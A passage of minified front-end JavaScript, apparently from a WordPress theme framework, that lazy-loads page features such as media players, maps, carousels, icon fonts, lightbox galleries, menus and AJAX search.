Image;e.src=o,e.decode().catch((()=>{})).finally((()=>{n.poster=o})),n.removeAttribute("data-poster")}t.push(n)}}t.length>0&&(await d("video-player"),m("tf_video_init",[t]))}},async audio(e,t){e?.length>0&&(await n.all([h("audio","tf_audio"),d("audio-player")]),m("tf_audio_init",[e,t]))},async sideMenu(e,t){e&&(e.length>0||e.length===i)&&(await d("themify-sidemenu"),m("tf_sidemenu_init",[e,t]))},async edgeMenu(e){t.tfClass("sub-menu")[0]!==i&&(await d("edge-menu"),m("tf_edge_init",e))},async sharer(e,t,i){await d("sharer"),m("tf_sharer_init",[e,t,i])},async autoTiles(e){await d("auto-tiles"),m("tf_autotiles_init",e)},async map(e){const t=[],o=[],s=[];e.length===i&&(e=[e]);for(let i=e.length-1;i>-1;--i)e[i].classList.contains("themify_bing_map")?o.push(e[i]):t.push(e[i]);t.length>0&&s.push(d("google-map")),o.length>0&&s.push(d("bing-map")),await n.all(s),t.length>0&&m("tf_gmap_init",[t]),o.length>0&&m("tf_bmap_init",[o])},async carousel(t,o){t&&(await n.all([h("swiper/swiper","tf_swiper"),d("swiper/swiper.min",e.TF_Swiper!==i),d("themify-carousel")]),m("tf_carousel_init",[t,o]))},async infinity(e,i){const{append:n,button:o,path:s}=i||{};!e||0===e.length||!0===this.is_builder_active||!o&&"button"in i||"string"==typeof s&&null===t.querySelector(s)||(n&&null===t.querySelector(n)?o&&(o.style.display="block"):(await d("infinite"),m("tf_infinite_init",[e,i])))},async isotop(e,t){e.length===i&&(e=[e]);const o=[];for(let t=e.length-1;t>-1;--t){let i=e[t].classList;i.contains("masonry-done")||i.contains("auto_tiles")&&i.contains("list-post")&&e[t].previousElementSibling&&!e[t].previousElementSibling.classList.contains("post-filter")||o.push(e[t])}o.length>0&&(await n.all([d("https://cdnjs.cloudflare.com/ajax/libs/jquery.isotope/3.0.6/isotope.pkgd.min.js",!!jQuery.fn.packery,!1),d("isotop")]),m("tf_isotop_init",[o,t]))},fonts(e){return new n(((n,o)=>{const a=this,l=new c,r=[],f=[],u=a.fontsQueue,m=t.tfId("tf_svg").firstChild,d=m.tfTag("symbol");e?"string"==typeof e?e=[e]:Array.isArray(e)||(e=a.selectWithParent("tf_fa",e)):e=t.tfClass("tf_fa");for(let e=d.length-1;e>-1;--e){let t=d[e].id;l.add(t),l.add(t.replace("tf-",""))}for(let t=e.length-1;t>-1;--t){let n=e[t];if(n.tagName!==i&&"svg"!==n.tagName)continue;let o=n.classList?.[1]||n;if(o&&!l.has(o)&&!u.has(o)){let e=o.replace("tf-",""),t=e.split("-");if("fas"===t[0]||"far"===t[0]||"fab"===t[0]){let i=t[0];t.shift(),e=i+" "+t.join("-")}if(t=e.split(" "),"fas"===t[0]||"far"===t[0]||"fab"===t[0]){let e=t[0];if(t.shift(),l.has(e+"-"+t.join("-")))continue}if(!l.has(e)&&!u.has(e)&&(u.add(e),u.add(o),r.push(e),n.classList)){let e=n.parentNode;e.classList.add("tf_lazy"),f.push(e)}}}if(r.length>0){s((()=>{a.fetch({action:"tf_load_icons",icons:JSON.stringify(r)},null,{credentials:"omit"}).then((e=>{const o=t.createDocumentFragment(),s="http://www.w3.org/2000/svg",a=[];for(let n in e){let l=t.createElementNS(s,"symbol"),r=t.createElementNS(s,"path"),c="tf-"+n.replace(" ","-"),f="0 0 ";f+=e[n].vw!==i&&""!==e[n].vw?e[n].vw:"32",f+=" ",f+=e[n].vh!==i&&""!==e[n].vh?e[n].vh:"32",l.id=c,l.setAttributeNS(null,"viewBox",f),r.setAttributeNS(null,"d",e[n].p),l.appendChild(r),o.appendChild(l),e[n].w&&a.push(".tf_fa."+c+"{width:"+e[n].w+"em}")}if(m.appendChild(o),a.length>0){let e=t.tfId("tf_fonts_style");null===e&&(e=y("style",{id:"tf_fonts_style"}),m.appendChild(e)),e.textContent+=a.join("")}u.clear();for(let e=f.length-1;e>-1;--e)f[e]?.classList.remove("tf_lazy");n()})).catch(o)}),a.is_builder_active?5:2e3)}else u.clear(),n()}))},commonJs(){return new n(((i,n)=>{t.tfTag("tf-lottie")[0]&&d("lottie",!!e.TF_Lottie),_((()=>{this.fonts().then(i).catch(n)}),200),f.commentUrl&&_((()=>{!e.addComment&&f.commentUrl&&t.tfId("cancel-comment-reply-link")&&d("comments")}),-1,3e3),f.wp_emoji&&_((()=>{const i=y("script");i.text=f.wp_emoji,o((()=>{t.head.appendChild(i),e.t.DOMReady=!0})),f.wp_emoji=null}),-1,4e3)}))},loadJs(e,s,a,l){let r=e,c=this,u=c.jsLazy.get(r);return u===i&&(u=new n(((i,n)=>{if(!0===s)return void o(i);f.plugin_url!==c.cdnPlugin&&0===e.indexOf(f.plugin_url)&&(e=e.replace(f.plugin_url,c.cdnPlugin));const u=c.urlHost,m=e.includes(u)||r.includes(u)||e.includes(f.content_url);(!0===m||!e.includes("http")&&0!==e.indexOf("//"))&&(e.includes(".js")||(e+=".js"),!1!==a&&(!1===m&&(e=c.url+"js/modules/"+e),e.includes("ver=")||(e+="?ver="+(a||c.v)),null!==c.urlArgs&&(e+=c.urlArgs)));const d=y("script",{async:!1!==l,src:e});d.tfOn("load",(function(){this.tfOff("error",n,{passive:!0,once:!0}),o(i)}),{passive:!0,once:!0}).tfOn("error",n,{passive:!0,once:!0}),o((()=>{t.head.appendChild(d)}))})),c.jsLazy.set(r,u)),u},loadCss(e,s,a,l,r="all"){const c=this,u=c.cssLazy,m=l?.getRootNode()||t;s??="tf_"+c.hash(e);let d=u.get(s);if(d===i)d=new n(((i,n)=>{const u=e,d=m.tfId(s);if(null!==d&&"preload"!==d.preload)return void i();f.plugin_url!==c.cdnPlugin&&0===e.indexOf(f.plugin_url)&&(e=e.replace(f.plugin_url,c.cdnPlugin));const h=y("link",{rel:"preload",as:"style",id:s,fetchpriority:"low",media:r}),_=function(){const e=this.id,t=()=>{let n=!1;for(let t=this.getRootNode().styleSheets,i=t.length-1;i>-1;--i)if(t[i].ownerNode?.id===e){n=!0;break}!0===n?i():o((()=>{t()}))};this.tfOff("error",n,{passive:!0,once:!0}).rel="stylesheet",o((()=>{t()}))},p=c.urlHost,g=e.includes(p)||u.includes(p)||e.includes(f.content_url);(!0===g||!e.includes("http")&&0!==e.indexOf("//"))&&(e.includes(".css")||(e+=".css"),!1!==a&&(!1===g&&(e=c.url+"css/modules/"+e),e.includes("ver=")||(e+="?ver="+(a||c.v)),null!==c.urlArgs&&(e+=c.urlArgs))),"isApplicationInstalled"in navigator?h.onloadcssdefined(_):h.tfOn("load",_,{passive:!0,once:!0}),h.tfOn("error",n,{passive:!0,once:!0}).href=e;let w=l;o((()=>{w?.parentNode||(w=t.tfId("tf_lazy_common")?.nextSibling||t.head.firstElementChild),w.parentNode.insertBefore(h,l?w:w.nextSibling)}))})),u.set(s,d);else if(!0===d)d=n.resolve(),u.set(s,d);else if(m!==t&&null===m.tfId(s))return u.delete(s),h(e,s,a,l,r);return d},gallery(){const i=!(!1!==this.is_builder_active||!f.lightbox)&&f.lightbox;if(!1!==i&&!1!==i.lightboxOn&&!this.jsLazy.has("tf_gal")){this.jsLazy.set("tf_gal",!0);let o=!1;const s=e.location.hash.replace("#",""),a={extraLightboxArgs:f.extraLightboxArgs,lightboxSelector:i.lightboxSelector||".themify_lightbox",gallerySelector:i.gallerySelector||".gallery-item a",contentImagesAreas:i.contentImagesAreas,i18n:i.i18n||[],disableSharing:i.disable_sharing},l=e=>e?.match(/\.(gif|jpg|jpeg|tiff|png|webp|apng)(\?fit=\d+(,|%2C)\d+)?(\&ssl=\d+)?$/i),r=e=>{if(!0===o)return;t.tfOff("click",c),o=!0;const i=e.getAttribute("href"),s=y("div","tf_lazy_lightbox tf_w tf_h");if(l(i)){s.textContent="Loading...";const e=new Image;e.decoding="async",e.src=i,e.decode()}else s.appendChild(y("div","tf_lazy tf_w tf_h"));t.body.appendChild(s),n.all([h("lightbox","tf_lightbox"),d("lightbox.min",!!jQuery.fn.magnificPopup),d("themify-gallery")]).then((()=>{m("tf_gallery_init",a),e.click()})).finally((()=>{s.remove()}))},c=e=>{const t=e.target?.closest("a");if(t){const{gallerySelector:i,contentImagesAreas:n,lightboxSelector:o}=a;(t.closest(o)||l(t.getAttribute("href"))&&(n&&t.closest(n)||i&&(t.matches(i)||t.closest(i))&&!t.closest(".module-gallery")))&&(e.preventDefault(),e.stopImmediatePropagation(),r(t))}};if(t.tfOn("click",c),s&&"#"!==s){const e=decodeURI(s),i=t.querySelector('img[alt="'+e+'"],img[title="'+e+'"]')?.closest(".themify_lightbox");i&&r(i)}}},lazyLoading(n=t){const s=this,l=n===t||n instanceof HTMLElement?n.querySelectorAll("[data-lazy]"):n,r=l.length;if(!0!==s.lazyDisable&&r>0){let n,f=(e,t,i)=>{for(let n=e.length-1;n>-1;--n){let a=e[n];!0===a.isIntersecting&&!0!==s.lazyScrolling&&(t.unobserve(a.target),o((()=>{s.lazyScroll([a.target],i)})))}};if(n=null===s.observer?new a(((n,o)=>{f(n,o,!0),o.disconnect();let u,m=()=>{u?.disconnect(),u=null,e.tfOff("scroll pointermove",m,{once:!0,passive:!0}),s.observer=new a(((e,t)=>{f(e,t)}),{rootMargin:"300px 0px"});let i=0,n=new c;for(let e=0;e<r;++e){let t=l[e];if(t.hasAttribute("data-lazy")&&!t.hasAttribute("data-tf-not-load")&&(s.observer.observe(t),i<10)){let{tfSrc:e,tfSrcset:o}=t.dataset;if(e&&!n.has(e)){n.add(e);let t=new Image;t.decoding="async",o&&(t.srcset=o),t.src=e,t.decode(),++i}}}t.tfClass("wow")[0]&&_((()=>{s.wow()}),1500),n.clear()};e.tfOn("beforeprint",(()=>{s.lazyScroll(t.querySelectorAll("[data-lazy]"),!0)}),{passive:!0,once:!0}).tfOn("scroll pointermove",m,{once:!0,passive:!0}),_((()=>{if(u===i){u=new a(((e,t)=>{null!==u&&f(e,t,!0),t.disconnect()}));for(let e=r-1;e>-1;--e){let t=l[e];t?.hasAttribute("data-lazy")&&!t.hasAttribute("data-tf-not-load")&&u.observe(t)}}}),150)})):s.observer,n)for(let e=r-1;e>-1;--e)l[e].hasAttribute("data-tf-not-load")||n.observe(l[e])}},async lazyScroll(e,t){let a=0;if(e)if(a=e.length,a===i)e=[e],a=1;else if(0===a)return;const l=e=>{const t=e.currentTarget||e;clearTimeout(c.get(t)),t.tfOff("transitionend transitioncancel",l,{once:!0,passive:!0}).classList.remove("tf_svg_lazy_loaded","tf_svg_lazy"),t.style.background="",c.delete(t)},c=new r,f=[];for(let i=a-1;i>-1;--i){let a=e[i],r=a.tagName;if(a?.hasAttribute("data-lazy"))if(a.removeAttribute("data-lazy"),"IMG"===r||"DIV"!==r&&a.hasAttribute("data-tf-src")){if("svg"!==r){let{tfSrc:e,tfSrcset:i,tfSizes:u}=a.dataset;if(e||i)if("IMG"===r){let t=new Image;for(let n=a.attributes,o=n.length-1;o>-1;--o){let{name:s,value:a}=n[o];"loading"===s||s.includes("data-tf")||("src"===s?a=e:"sizes"===s?a=u:"srcset"===s&&(a=i),t.setAttribute(s,a))}t.decoding="async",f.push(new n((e=>{t.decode().catch((()=>{})).finally((()=>{o((()=>{a.replaceWith(t),t.classList.contains("tf_svg_lazy")&&(t.tfOn("transitionend transitioncancel",l,{once:!0,passive:!0}),o((()=>{t.classList.add("tf_svg_lazy_loaded"),c.set(t,s((()=>{l(t)}),305))}))),e()}))}))})))}else{if(e&&(a.src=e,a.removeAttribute("data-tf-src")),a.removeAttribute("loading"),!0!==t){let e=a.parentNode.classList;e.add("tf_lazy"),f.push(this.imagesLoad(a).then((()=>{e.remove("tf_lazy")})))}this.largeImages()}}}else try{"TF-LOTTIE"!==r&&a.classList.remove("tf_lazy"),f.push(this.reRun(a,!0),m("tf_lazy",a))}catch(e){}else a?.removeAttribute("data-lazy");a&&this.observer?.unobserve(a)}return n.all(f).catch((()=>{}))},async reRun(o,s){const a=this;if(!0!==s&&a.commonJs(),f&&!f.is_admin){const l=!0===a.is_builder_loaded||e.ThemifyBuilderModuleJs!==i,r=[];return(!0===l||e.tbLocalScript&&t.tfClass("module_row")[0]!==i)&&(!1===l&&await d(a.builder_url+"js/themify-builder-script",e.ThemifyBuilderModuleJs!==i),r.push(e.ThemifyBuilderModuleJs.loadModules(o,s))),r.push(a.initComponents(o,s)),n.all(r)}},animateCss:()=>h("animate.min","animate"),wow(){return n.all([this.animateCss(),d("animate")])},async dropDown(e,t){if(e?.length>0){const i=[];!1!==t&&i.push(h("dropdown","tf_dropdown")),i.push(d("themify-dropdown")),await n.all(i),m("tf_dropdown_init",e)}},resizer(){let t,i,n=!1;e.tfOn("onorientationchange"in e?"orientationchange":"resize",(()=>{n||(n=!0,clearTimeout(t),t=s((()=>{cancelAnimationFrame(i),i=o((()=>{const o=e.innerWidth,s=e.innerHeight;s===this.h&&o===this.w||(this.w=o,this.h=s,m("tfsmartresize",{w:o,h:s})),n=!1,i=t=null}))}),150))}),{passive:!0})},mobileMenu(){if(f.menu_point){const e=~~f.menu_point,n=n=>{const o=t.body.classList;!n&&this.w<=e||n&&n.w<=e?o.add("mobile_menu_active"):n!==i&&o.remove("mobile_menu_active")};n(),this.on("tfsmartresize",n)}},async wc(e){f.wc_js&&(f.wc_js_normal||s((()=>{t.tfOn("pointermove",(()=>{const e=t.createDocumentFragment();for(let t in f.wc_js){let i=y("link",{as:"script",rel:"prefetch"}),n=f.wc_js[t];n.includes("ver",12)||(n+="?ver="+f.wc_version),i.href=n,e.appendChild(i)}t.head.appendChild(e)}),{once:!0,passive:!0})}),1800),await d("wc"),m("tf_wc_init",e))},megaMenu(e){if(e&&!e.dataset.init){e.dataset.init=!0;const o=this,s=1*f.menu_point+1,a=function(e){const t=e instanceof jQuery?e:this;(e instanceof jQuery?o.w:e.w)>s?t.css("display",""):o.on("tfsmartresize",a.bind(t),!0)},l=function(e){const i=e instanceof jQuery?e:this;e.target&&!i[0].parentNode.contains(e.target)?i.css("display","")[0].parentNode.classList.remove("toggle-on"):t.tfOn("touchstart",l.bind(i),{once:!0})};o.cssLazy.has("tf_megamenu")&&e.tfClass("mega-link")[0]?n.all([h(o.url+"megamenu/css/style","tf_megamenu",null,null,"screen and (min-width:"+s+"px)"),d(o.url+"megamenu/js/script")]).then((()=>{m("tf_mega_menu",[e,s])})):_((()=>{o.edgeMenu()}),-1,2e3),e.tfOn("click",(e=>{const n=e.target;if(!n.closest(".with-sub-arrow")&&(n.classList.contains("child-arrow")||"A"===n.tagName&&(!n.href||"#"===n.getAttribute("href")||n.parentNode.classList.contains("themify_toggle_dropdown")))){let n=jQuery(e.target);if("A"===n[0].tagName){if(!n.find(".child-arrow")[0])return}else n=n.parent();e.preventDefault(),e.stopPropagation();const r=n.parent();let c=null;if(i!==f.m_m_toggle&&!r.hasClass("toggle-on")&&o.w<s&&(c=r.siblings(".toggle-on"),0===c.length&&(c=null)),o.w<s||e.target.classList.contains("child-arrow")||n.find(".child-arrow:visible").length>0){const e=n.next("div, ul"),i=e[0].style,f=t.tfId("headerwrap");if(o.w<s&&(null===i||""===i)&&a(e),o.isTouch&&!r.hasClass("toggle-on")&&!t.body.classList.contains("mobile-menu-visible")&&(null===f||f.offsetWidth>400)&&(l(e),r.siblings(".toggle-on").removeClass("toggle-on")),e.toggle("fast",(()=>{r.hasClass("toggle-on")||e.css("display","")})),c){const e=c.find(">div,>ul"),t=e[0].style;o.w<s&&(null===t||""===t)&&a(e),e.toggle("fast")}}c?.removeClass("toggle-on"),r.toggleClass("toggle-on")}}))}},touchDropDown(){for(let e=t.querySelectorAll("ul:not(.sub-menu)>.menu-item:first-child"),i=e.length-1;i>-1;--i){let t=e[i].parentNode,n=t.parentNode;"LI"===n.tagName||n.classList.contains("sub-menu")||this.megaMenu(t)}},ajaxSearch(e){if(!1===this.is_builder_active){const t=e=>{const t=e.currentTarget,i="click"===e.type,o=["search_form","search_form_ajax","search_form_"+(i?"overlay":"dropdown")],s=[d("ajax-search")];i&&(e.preventDefault(),e.stopImmediatePropagation(),t.classList.contains("tf_search_icon")&&o.push("searchform_overlay"));for(let e=o.length-1;e>-1;--e){let t="",i=null;"searchform_overlay"===o[e]&&(i=f.theme_v,t=f.theme_url+"/styles/modules/"),s.push(h(t+o[e].replaceAll("_","-"),null,i))}n.all(s).finally((()=>{m("themify_overlay_search_init",t),this.triggerEvent(t,e.type)}))};for(let i=e.length-1;i>-1;--i){let n=e[i];if(""===n.dataset.ajax)continue;let o,s,a=n.classList.contains("tf_search_icon"),l=a||n.classList.contains("tf_search_overlay");!1===l?(s="focus",o=n.querySelector('input[name="s"]'),o.autocomplete="off"):(s="click",o=a?n:n.tfClass("tf_search_icon")[0]),o?.tfOn(s,t,{once:!0,passive:!l})}}},async stickyBuy(e){await n.all([h("sticky-buy"),d("sticky-buy")]),m("tf_sticky_buy_init",e)},async wpEmbed(t){if(t.length===i&&(t=[t]),t[0]!==i){const n=[];for(let e=t.length-1;e>-1;--e){let i=t[e];"IFRAME"!==i.tagName||i.dataset.done||(i.dataset.done=1,n.push(i))}if(n[0]!==i){await d(this.includesURL+"js/wp-embed.min.js",!!e.wp?.receiveEmbedMessage,f.wp);for(let t=n.length-1;t>-1;--t){let i=n[t],o=i.dataset,s=o.secret;s||(s=Math.random().toString(36).substr(2,10),o.secret=s),i.hasAttribute("src")||(i.src=o.tfSrc),e.wp.receiveEmbedMessage({data:{message:"height",value:this.h,secret:s},source:i.contentWindow})}}}},largeImages(e){return new n((n=>{f.lgi===i&&!0!==this.is_builder_active||!t.querySelector(".tf_large_img:not(.tf_large_img_done)")?n():_((async()=>{await d("large-image-alert.min"),m("tf_large_images_init",e),n()}),-1,1e3)}))},tooltips:async()=>f.menu_tooltips.length||f.builder_tooltips?d("tooltip"):1,fetch(t,n,o,s=f.ajax_url){if((o={credentials:"same-origin",method:"POST",headers:{},...o}).mode!==i||s.includes(location.origin)||0!==s.indexOf("http")?"cors"!==o.mode&&(o.headers["X-Requested-With"]="XMLHttpRequest"):o.mode="cors",n||(n="json"),"json"===n&&(o.headers.accept="application/json,text/javascript,*/*;q=0.01"),t){let i;if(t instanceof FormData)i=t;else{i=new FormData;for(let e in t)"object"!=typeof t[e]||t[e]instanceof Blob?i.set(e,t[e]):i.set(e,JSON.stringify(t[e]))}if("POST"===o.method)"application/x-www-form-urlencoded"===o.headers["Content-type"]&&(i=new URLSearchParams(i)),o.body=i;else{s=new URL(s,e.location);for(let e of i.entries())s.searchParams.set(e[0],e[1])}}return fetch(s,o).then((e=>{if(!e.ok)throw e;return"json"===n?e.json():"blob"===n?e.blob():e.text()})).then((e=>{if(e&&("html"===n||"text"===n)&&(e=e.trim(),"html"===n&&e)){const t=y("template");t.innerHTML=e,e=t.content}return e}))}}).init()})(window,document,void 0,Promise,requestAnimationFrame,setTimeout,IntersectionObserver,Node,Map,Set,themify_vars);
